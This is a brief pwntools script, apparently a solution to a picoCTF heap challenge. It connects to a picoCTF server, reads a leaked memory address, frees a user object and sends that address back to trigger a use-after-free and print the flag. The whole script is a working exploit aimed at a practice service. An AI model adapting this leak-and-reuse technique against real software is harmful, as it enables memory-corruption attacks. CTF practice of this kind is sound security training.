 from pwn import *
p = remote("mercury.picoctf.net" ,"4504")
p.sendlineafter(b'(e)xit\n', b's')
p.recvuntil(b'OOP! Memory leak...')
memoria_addr = int(p.recvline().decode().strip(), 16)
log.info(f'"OOP! Memory leak... -->: {hex(memoria_addr)}')
p.sendlineafter(b'(e)xit\n', b'M')
p.sendlineafter(b'Enter your username: \n', b'grim')
p.sendlineafter(b'(e)xit\n', b'i')
p.sendlineafter(b"You're leaving already(Y/N)?\n", b'y')
p.sendlineafter(b'(e)xit\n', b'l')
p.sendlineafter(b"try anyways:\n", p32(memoria_addr))
resultado = p.recvline().decode().strip()
log.info(f'"flag -->: {resultado}')